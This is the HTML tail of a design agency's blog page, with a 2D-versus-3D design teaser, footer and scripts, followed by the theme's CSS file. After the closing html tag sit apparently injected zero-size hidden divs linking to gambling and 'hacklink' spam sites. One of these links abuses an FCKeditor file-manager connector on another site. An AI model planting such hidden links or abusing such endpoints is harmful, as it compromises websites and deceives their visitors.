    	<div class="blog-text"><p>The Difference Between 3D and 2D Design and Their Respective Roles. Introduction In the world of design, both 3D and 2D design play crucial roles in creating visually appealing and functional products. While both types of design involve the use of artistic skills and technical knowledge, they differ in terms of depth, perspective, and the [&hellip;]</p>
</div>
        <a href="https://levant.media/2023/11/27/the-difference-between-3d-and-2d-design-and-their-respective-roles/" class="blog__btn">Read More <span><i class="fa-solid fa-arrow-right"></i></span></a>
    </article>
    
</div>
                            
                    </div>
                    
                    <!--Pagination-->
                    <div class="blog__pagination wow wcfadeUp">
                                            </div>
                </div>
            </div>
                    </div>
    </div>
</section> 
<!--End blog area--> 
		</main>	
    	<div class="clearfix"></div>
		    
<!-- Footer area start -->
<footer class="footer__area-3">
    
        <div class="footer__top-3">
        <div class="footer__top-wrapper-3">
            <div class="footer__logo-3 pt-120">
                <img src="https://levant.media/wp-content/uploads/2023/10/white-levant-logo.png" alt="Footer Logo">
                <p></p>
            </div>
                        <div class="footer__social-3">
                <ul>
                                                                                <li><a href="https://www.instagram.com/levant.media/">Instagram</a></li>                </ul>
            </div>
                        
			            <div class="footer__contact-3">
            	<a class="end" href="https://levant.media/contact-us/">Let's Talk</a>
            </div>
                    </div>
    </div>
	    
        <div class="footer__btm-3">
        <div class="container-fluid">
            <div class="row">
                <div class="col-xxl-4 col-xl-4 col-lg-4">
                    <div class="footer__copyright-3">
                        <p>© 2024 Levant.media All rights reserved. Developed by Levant.media</p>
                    </div>
                </div>
                
				                <div class="col-xxl-8 col-xl-8 col-lg-8">
                    <div class="footer__nav-2">
                        <ul class="footer-menu-2 menu-anim">
                        <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2766"><a title="Our Portfolio" href="https://levant.media/our-portfolio/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Our Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2802"><a title="Service" href="https://levant.media/service/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a title="About Us" href="https://levant.media/about-us/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a title="Contact" href="https://levant.media/contact-us/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2874"><a title="Our Blog" href="https://levant.media/our-blog/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Our Blog</a></li>
                        </ul>
                    </div>
                </div>
                            </div>
        </div>
    </div>
    </footer>
<!-- Footer area end -->    
	
    </div>
</div>
<!--End Page Wrapper-->

<!-- Modal 1 -->
<div class="modal__application" id="application_form">
    <div class="modal__apply">
        <button class="modal__close-2" id="apply_close"><i class="fa-solid fa-xmark"></i></button>
        <div class="form-top">
                                            </div>

        <div class="form-apply">
        	        </div>
    
        <div class="form-btn apply-trigger">
            <button class="wc-btn-primary btn-hover"><span></span> next <i class="fa-solid fa-arrow-right"></i></button>
        </div>
    </div>
</div>

<!-- Modal 2 -->
<div class="modal__application" id="application_form2">
    <div class="modal__apply">
        <button class="modal__close-2" id="apply_close2"><i class="fa-solid fa-xmark"></i></button>
        <div class="form-top">
                                            </div>
        
               
    </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/axtra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://levant.media/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://levant.media/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://levant.media/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/levant.media\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://levant.media/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://levant.media/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://levant.media/wp-content/themes/axtra/assets/js/bootstrap.bundle.min.js?ver=2.1.2" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://levant.media/wp-content/themes/axtra/assets/js/swiper-bundle.min.js?ver=2.1.2" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://levant.media/wp-content/themes/axtra/assets/js/counter.js?ver=2.1.2" id="counter-js"></script>
<script type="text/javascript" src="https://levant.media/wp-content/themes/axtra/assets/js/gsap.min.js?ver=2.1.2" id="gsap-js"></script>
<script type="text/javascript" src="https://levant.media/wp-content/themes/axtra/assets/js/ScrollTrigger.min.js?ver=2.1.2" id="scroll-trigge-js"></script>
<script type="text/javascript" src="https://levant.media/wp-content/themes/axtra/assets/js/ScrollToPlugin.min.js?ver=2.1.2" id="scroll-to-plugin-js"></script>
<script type="text/javascript" src="https://levant.media/wp-content/themes/axtra/assets/js/ScrollSmoother.min.js?ver=2.1.2" id="scroll-smoother-js"></script>
<script type="text/javascript" src="https://levant.media/wp-content/themes/axtra/assets/js/SplitText.min.js?ver=2.1.2" id="split-text-js"></script>
<script type="text/javascript" src="https://levant.media/wp-content/themes/axtra/assets/js/chroma.min.js?ver=2.1.2" id="chroma-js"></script>
<script type="text/javascript" src="https://levant.media/wp-content/themes/axtra/assets/js/mixitup.min.js?ver=2.1.2" id="mixitup-js"></script>
<script type="text/javascript" src="https://levant.media/wp-content/themes/axtra/assets/js/vanilla-tilt.js?ver=2.1.2" id="vanilla-tilt-js"></script>
<script type="text/javascript" src="https://levant.media/wp-content/themes/axtra/assets/js/jquery.meanmenu.min.js?ver=2.1.2" id="meanmenu-js"></script>
<script type="text/javascript" src="https://levant.media/wp-content/themes/axtra/assets/js/main.js?ver=6.8.3" id="axtra-main-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"239409568\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"levant.media\",\"arch_tag\":\"levant\",\"arch_results\":\"1\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "239409568", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202545.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2051d95fc7be4d29a6830ffb85072802","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gamdomgiris.com.tr" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://deportes.gba.gob.ar/" title="gamdom giriş">gamdom giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://juegos.gba.gob.ar/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://esmig.com.br/tr/gamdom/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://airwayswifi.com" title="deneme bonusu">deneme bonusu</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://psrc.aapt.org/cfide/scripts/ajax/fckeditor/editor/filemanager/browser/default/browser.html?Type=aabgg&amp;CONNECTOR=%2F%5C%2Fdavar%2Emayko%2Epics%2Fvideo%2F" title="textbet">textbet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.90min.tr/" title="90min">90min</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://taksi.link/" title="En yakın taksi">En yakın taksi</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://taksi.link/taksi-ucreti-hesaplama" title="Taksi ücreti hesaplama">Taksi ücreti hesaplama</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.ncaiprc.org/" title="meritking">meritking</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://juegos.gba.gob.ar/" title="gamdom giriş">gamdom giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://s3.dualstack.us-west-2.amazonaws.com/bacak-edu/yoaast.html" title="news">news</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gamdomtr2025.tumblr.com" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://rajaramresort.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://fcccsra.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://holytrinitysouthbend.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://konobakolona.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://functionalconcreteartistryranchobernardo.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://fly-mauritaniaairways.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://buhurtglobal.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://aluraflowers.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bethel-saloon.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.90min.tr/" title="haberler">haberler</a> | </div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-08 06:31:06 -->

--- FILE ---
content_type: text/css
request_url: https://levant.media/wp-content/themes/axtra/assets/css/custom.css?ver=6.8.3
body_size: 2880
content:
.elementor-section-wrap .elementor-section,
.elementor-column-gap-default>.elementor-column>.elementor-element-populated{
	padding:0px !important;	
} 

.admin-bar .header__area-3,
.admin-bar .header__area-2,
.admin-bar .header__area-5,
.admin-bar .header__area-7,
.admin-bar .header__area-7.sticky-7,
.admin-bar .header__area-9{
	top:32px;
}

/***************** Pagination Style*******************/
.pagination{
	margin-top:20px;	
}
.pagination ul{
	position: relative;	
    display: block;
}
.pagination li{
	position: relative;
    display: inline-block;
    margin: 0px 10px 6px 0px;
}
.pagination li a, .pagination li span{  
    position: relative;
    display: inline-block;
    font-size: 20px;
    font-weight: 700;
	border-radius:50%;
    height: 60px;
    width: 60px;
    line-height: 60px;
    background: var(--black-2);
    text-align: center;
    color: #fff;
    z-index: 1;
    transition: all 500ms ease;
}
.dark .pagination li a, .dark .pagination li span{
	color:var(--black-2);
	background:var(--white);
}
.pagination li a:hover, 
.pagination li span:hover, 
.pagination li span.current, 
.pagination li.active a{
	color: var(--black-2);
    border: 1px solid var(--primary);
	background:var(--primary);
}
.blog__item .blog-text{
	position:relative;
	margin-bottom:20px;
	margin-top:20px;
}

.widget__title-2,
.widget.widget_block h2 {
    font-weight: 600;
    font-size: 20px;
    line-height: 26px;
    color: var(--black-2);
    text-transform: capitalize;
    padding-bottom: 20px;
}
/***************** Blog Sidebar Style*******************/
.widget{
	margin-bottom:50px !important;
	background: #F9F9F9;
	padding: 40px 30px;
	position: sticky;
}
.widget ul,
.widget ol{
	position:relative;	
	margin:0px;
	padding:0px;
}
.widget ul li,
.widget ol li{
	position: relative;
	font-weight: 400;
    margin-bottom: 12px;
	padding-bottom:12px;
	border-bottom:1px solid var(--white-4);
	text-transform:capitalize;
	color: var(--black-3);
}
.widget ul li:last-child,
.widget ol li:last-child{
	margin-bottom:0px;
	padding-bottom:0px;
	border-bottom:none;
}
.widget ul li ul li,
.widget ol li ol li{
	margin-bottom:0px;
	padding-bottom:0px;
	border-bottom:none;
	margin-top:12px;
	padding-top:12px;
	margin-left:15px;
	border-top:1px solid var(--white-4);
}
.widget ul li a,
.widget ol li a{
	position: relative;
    font-size: 16px;
    line-height: 26px;
    color: var(--black-3);
    font-weight: 400;
}
.widget ul li a:hover,
.widget ol li a:hover{
	color: #f68a0a;
}
.widget .tagcloud{
	position:relative;	
}
.widget .tagcloud a{	
	position: relative;
    display: inline-block;
	font-weight: 400;
    font-size: 14px !important;
    line-height: 22px;
    padding: 5px 5px 5px 5px;;
    min-width: 100px;
    margin: 0px 6px 10px 0px;
    background: none;
    border: 1px solid #f1f1f1;
    text-transform: capitalize;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    color: #666666;
    text-align: center;	
}
.widget .tagcloud a:hover{
	color: var(--black-2);
    border: 1px solid var(--primary);
	background:var(--primary);
}
.wp-block-search__inside-wrapper,
.widget__search {
	position:relative;
}
.widget__search input,
.wp-block-search__inside-wrapper input {
    width: 100%;
    border: none;
    border-bottom: 1px solid var(--white-4);
    font-weight: 400;
    font-size: 14px;
    line-height: 22px;
    color: var(--black-3);
    outline: none;
    padding: 10px 40px 10px 10px;
    position: relative;
}
.widget .wp-block-search__inside-wrapper button,
.widget__search button{
	position:absolute;
	right:10px;
	top:0px;
	border:none;
	box-shadow:none;
	background:none;
	padding:0;
	font-size:14px;
	line-height:43px;
}
/***** Recent Post ******/
.widget__recent-posts {
    position: relative;
    z-index: 9;
}
.widget__rpost {
  padding-bottom: 15px;
  position: relative;
  z-index: 9;
}
.widget__rpost a {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.widget__recent-posts article {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    gap: 15px;
}
.widget__recent-posts .rp-thumb {
    border-radius: 5px;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}
.widget .widget__rpost .rp-thumb img {
    height: 80px;
	width:80px;
	border-radius:5px;
}
.widget__recent-posts .rp-title {
    font-weight: 500;
    font-size: 18px;
    line-height: 24px;
    color: var(--black-3);
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}
.widget__recent-posts .rp-date {
    font-weight: 400;
    font-size: 12px;
    line-height: 18px;
    color: var(--black-3);
    padding-top: 5px;
}

/***************** Footer Widget Style*******************/
.footer-widget{
	position:relative;
}
.footer-widget ul,
.footer-widget ol{
	position:relative;
	margin:0px;
	padding:0px;
}
.footer-widget ul li,
.footer-widget ol li{
    position: relative;
    margin-bottom: 12px;
	padding-bottom:0px;
	font-size: 16px;
	display:block;
    color: #999999;
    font-weight: 400;
	text-transform:capitalize;
}
.footer-widget ul li:last-child,
.footer-widget ol li:last-child{
	margin-bottom:0px;
	padding-bottom:0px;
	border-bottom:none;
}
.footer-widget ul li ul li,
.footer-widget ol li ol li{
	margin-bottom:0px;
	margin-top:12px;
	margin-left:15px;
}
.footer-widget ul li a,
.footer-widget ol li a{
    position: relative;
    color: #999999;
	display:inline-block;
    transition: .5s;
	font-size: 16px;
    font-weight: 400;
	text-transform:capitalize;
}
.footer-widget ul li a:hover,
.footer-widget ol li a:hover{
	color: #fff;
}

.footer-widget.categories_item ul li{
	font-size: 24px;
    line-height: 16px;
    color: var(--black-2);
    text-transform: uppercase;
	padding-bottom:12px;
}
.footer-widget.categories_item ul li a{
	font-size: 24px;
    line-height: 16px;
    color: var(--black-2);
    text-transform: uppercase;
}
.footer-widget.categories_item ul li a:hover{
	color: var(--black-2);
}


.footer__widget-title{
	padding-bottom:50px;	
}

.footer__address li{
	width:100% !important;	
}
.footer__address li a{
	padding:0px 0px 5px 0px;	
}
/***************** Comment Style*******************/
.axtra-comment-item .axtra-comment-item{
	margin-left:80px;
}
.comment__area .axtra-comment-item .comment__form-wrapper{
	margin-top: 0px;
	margin-bottom: 50px;
}
.blog__detail .comment__area{
	margin-top: 80px;
	margin-bottom: 0px;
	padding-top:0px;
}
.comment__area .comment__list > .axtra-comment-item:last-child .comment .comment__item{
	margin-bottom:0px;
	padding-bottom: 0px;
}
.comment__area .comment__list .axtra-comment-item .comment__form-wrapper{
	margin-left: 0px;
	padding-top: 30px;
}
.blog__detail .comment__form-wrapper{
	margin-top: 0px;
}
.axtra-comment-item .comment__item .comment__img img{
	border-radius: 50%;
}
.comment__list .axtra-comment-item .comment__form-wrapper #cancel-comment-reply-link{
	color: #171818;
}
.comment__form-title{
	padding-bottom:10px;	
}
.comment__form-wrapper .comment__form .logged-in-as a{
	color: #666666;
}


/************** Third Level Menu *****************/

header .main-menu > li > .main-dropdown > li > .main-dropdown,
header .main-menu-3 > li > .main-dropdown > li > .main-dropdown,
header .main-menu-4 > li > .main-dropdown > li > .main-dropdown{
	position: absolute;
	width: 300px;
	left: 100%;
	top: 0px;
	z-index: 9;
	background-color: var(--black-2);
	text-align: left;
	padding: 15px 0;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.dark header .main-menu > li > .main-dropdown > li > .main-dropdown,
.dark header .main-menu-3 > li > .main-dropdown > li > .main-dropdown,
.dark header .main-menu-4 > li > .main-dropdown > li > .main-dropdown{
	background-color: var(--white);
}
header .main-menu > li > .main-dropdown > li > .main-dropdown > li,
header .main-menu-3 > li > .main-dropdown > li > .main-dropdown > li,
header .main-menu-4 > li > .main-dropdown > li > .main-dropdown > li{
	position:relative;
	display:block;
	color: var(--white);	
}

header .main-menu > li > .main-dropdown > li > .main-dropdown > li > a,
header .main-menu-3 > li > .main-dropdown > li > .main-dropdown > li > a,
header .main-menu-4 > li > .main-dropdown > li > .main-dropdown > li > a{
	color: var(--white);
    display: block;
    padding: 10px 20px;
    text-transform: capitalize;
}
header .main-menu > li > .main-dropdown > li > .main-dropdown > li > a:hover,
header .main-menu-3 > li > .main-dropdown > li > .main-dropdown > li > a:hover,
header .main-menu-4 > li > .main-dropdown > li > .main-dropdown > li > a:hover{
	letter-spacing: 1px;
}
header .main-menu > li > .main-dropdown > li:hover > .main-dropdown,
header .main-menu-3 > li > .main-dropdown > li:hover > .main-dropdown,
header .main-menu-4 > li > .main-dropdown > li:hover > .main-dropdown{
	opacity: 1;
	visibility: visible;
  	-webkit-transition: all 0.4s;
  	transition: all 0.4s;
}
header .main-menu > li > .main-dropdown > li > .main-dropdown{
	background-color: var(--white);	
}
header .main-menu > li > .main-dropdown > li > .main-dropdown > li > a{
	color: var(--black-2);
}


.comment__area {
  padding-top: 130px;
  padding-right: 75px;
  position: relative;
  z-index: 9;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .comment__area {
    padding-top: 90px;
    padding-right: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .comment__area {
    padding-top: 70px;
    padding-right: 0;
  }
}
@media only screen and (max-width: 767px) {
  .comment__area {
    padding-right: 0;
    padding-top: 60px;
  }
  .axtra-comment-item .axtra-comment-item{
	margin-left:0px;  
  }
}
.comment__total {
  font-weight: 500;
  font-size: 36px;
  line-height: 1.3;
  color: var(--secondary);
  padding-bottom: 40px;
  position: relative;
  z-index: 9;
}
.comment__total span {
  color: var(--gray-7);
}
.comment__item {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 70px 20px auto;
  grid-template-columns: 70px auto;
  grid-gap: 20px;
  padding-bottom: 45px;
  position: relative;
  z-index: 9;
}
.comment__author {
  font-weight: 500;
  font-size: 18px;
  line-height: 1.3;
  color: var(--secondary);
  padding-top: 10px;
  padding-bottom: 5px;
}
.comment__date {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.3;
  color: #666666;
  padding-bottom: 20px;
}
.comment__reply {
  padding-left: 90px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .comment__reply {
    padding-left: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .comment__reply {
    padding-left: 30px;
  }
}
.comment__reply-btn {
  display: inline-block;
  font-weight: 500;
  font-size: 16px;
  line-height: 1.3;
  color: var(--secondary);
  margin-top: 15px;
  text-transform: capitalize;
}
.comment__reply-btn:hover {
  color: var(--primary);
}
.comment__form {
  position: relative;
  z-index: 9;
}
.comment__form-wrapper {
  padding-top: 70px;
  padding-right: 75px;
  position: relative;
  z-index: 9;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .comment__form-wrapper {
    padding-right: 30px;
    padding-top: 50px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .comment__form-wrapper {
    padding-top: 30px;
    padding-right: 0;
  }
}
@media only screen and (max-width: 767px) {
  .comment__form-wrapper {
    padding-right: 0;
    padding-top: 50px;
    padding-bottom: 60px;
  }
}
.comment__form-title {
  font-weight: 500;
  font-size: 36px;
  line-height: 1.1;
  color: var(--secondary);
  text-transform: capitalize;
  padding-bottom: 20px;
  position: relative;
  z-index: 9;
}

.comment__form input {
    width: 100%;
    font-weight: 400;
    font-size: 16px;
    line-height: 26px;
    color: #666666;
    background-color: #F9F9F9;
    height: 60px;
    border: none;
    padding: 0 20px;
    border-radius: 4px;
    margin-bottom: 20px;
}
.comment__form textarea {
    width: 100%;
    font-weight: 400;
    font-size: 16px;
    line-height: 26px;
    color: #666666;
    background-color: #F9F9F9;
    height: 160px;
    border: none;
    padding: 20px;
    border-radius: 4px;
    margin-bottom: 30px;
    resize: none;
}

.block-img-text .portfolio__detail-text.news_style{
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-left: 60px;
}
.portfolio__detail .block-img-text .portfolio__detail-text p {
    font-size: 18px;
    line-height: 1.4;    
}

.team__detail .team__member-role-7 br{
	display:none;	
}

.blog__detail-date a{
    color: inherit;
}
.blog__detail-meta img{
	position:relative;
	border-radius:50%;	
}

.footer__subscribe-2 form .subs-btn{
	position:absolute;
	right:0px;
	top:30px;	
}
.hero__content{
	z-index:99;	
}
.hero__area .hero1_bg{
	z-index:9;	
}
/***********Footer Two Style ***********/

.footer__area-6 .footer__newsletter-6 {
	margin-bottom:20px;	
}
.footer__area-6 .footer__info-6 li a {
    color: var(--black-13) !important;
    -webkit-transition: all 0.5s !important;
    transition: all 0.5s !important;
}
.footer__area-6 .footer__info-6 li {
    color: var(--black-13) !important;
    font-size: 16px !important;
    margin-bottom: 15px !important;
}
.footer__area-6 .footer-widget ul li a{
	color: var(--black-13) !important;
}
.footer__area-6 .footer__social li,
.footer__area .footer__social li{
	display:inline-block !important;	
}
.footer__area-6 .footer-widget .footer__social li a{
	color: var(--gray-2) !important;	
}
.footer__area-6 .footer-widget .footer__social li a:hover{
	color: var(--black-13) !important;
}

.modal__testimonial{
	position:absolute;
}

.pagination li.dots{
	top:15px;
}

.m-t55{
	margin-top:55px !important;
}

.blog__text.ax-breadcrumb{
	justify-content:flex-end;
}

.blog__text.ax-breadcrumb .breadcrumb__content{
	display:flex;
	justify-content:space-between;
	align-items:center;
	flex-wrap:wrap;
	column-gap:10px;
}

.blog__text.ax-breadcrumb .breadcrumb__content li{
	position:relative;
	padding-right:20px
}

.blog__text.ax-breadcrumb .breadcrumb__content li:last-child{
	margin-right:0px;
	padding-right:0px;
}

.blog__text.ax-breadcrumb .breadcrumb__content li:before{
	content:'/';
	position:absolute;
	right:0px;
	top:0px;
}

.blog__text.ax-breadcrumb .breadcrumb__content li:last-child:before{
	display:none;
}

.blog__text.ax-breadcrumb .breadcrumb__content li a{
	color:var(--black-3);
}

.bg-setting{
	background-position:center center;
	background-repeat:no-repeat;
	background-size:cover;
	padding:60px;
	margin-bottom:130px;
}

.dark .blog__text.ax-breadcrumb .breadcrumb__content li{
	color:#ffffff;
}

.dark .blog__text.ax-breadcrumb .breadcrumb__content li a{
	color:#fafafa;
}

.pb-30{
	padding-bottom:30px !important;
}

.pa-50{
	padding:50px 0 10px !important;
}

.portfolio-pagination{
	position:relative;
	padding:40px 0;
	border-bottom:1px solid var(--gray-25);
	text-align:center;
}

.dark .portfolio-pagination{
	border-color:var(--secondary);
}

.portfolio-pagination .pagination{
	margin:0px;
	display:inline-block;
}

.portfolio__area-6 .portfolio__wrapper-6 .portfolio__item-6 img{
	height:inherit;
}

.hero__area-10 .swiper-button-prev, 
.hero__area-10 .swiper-container-rtl,
.hero__area-10 .swiper-button-next{
	background-image:none;
}
.portfolio__title-11 br{
	display:none;	
}

.showcase__area-4 .showcase__items-4,
.showcase__area-4 .showcase__item-4{
	display:flex;
	flex-wrap:wrap;
	grid-gap: 87px;
}
.dark .swiper-pagination-fraction,
.dark .footer-widget.categories_item ul li a{
	color:#fff;	
}
.dark .footer-widget.categories_item ul li a:hover{
	color: var(--black-3);
}
.hero_layer_9 #main .part .section img{
	max-width: initial;
}
.cf-custom-class{
	overflow:hidden;	
}
.hero__area-15 .gallary12__thumb img{
	height:inherit;
}
.footer__area .footer__inner img.footer__logo,
.footer__area-6 .footer__top-6 img.logo-dark{
	height:45px;
}
.footer__logo-3 img{
	height:33px;
}

.h-22{
	height:22px;
}
.h-15{
	height:15px;
}
.dark .footer__subscribe-2 form .subs-btn,
.dark .footer_categories h4{
	color:#ffffff;
}
.footer__area-8 .footer__subscribe-2 form .subs-btn{
	top:20px;
}
.header__inner-3.cf-no-gap{
	-ms-grid-columns: 150px auto 0;
	grid-template-columns: 150px auto 0;
}

.header__inner-3.cf-no-gap .main-menu-3{
	text-align:right;
}

.header__inner-3.cf-no-gap .main-menu-3 > li:last-child{
	padding-right:0px;
}

@media only screen and (max-width: 1400px) {
	.header__inner-3.cf-no-gap .main-menu-3 > li{
		padding-right:25px;
		padding-left:25px;
	}
}
@media only screen and (max-width: 1199px) {
	#open_offcanvas{
		display:block;
	}
	.header__inner-3.cf-no-gap{
		-ms-grid-columns: 150px auto 50px;
		grid-template-columns: 150px auto 50px;
	}
}

html.no-js.no-svg{
	margin-top:0px !important;
}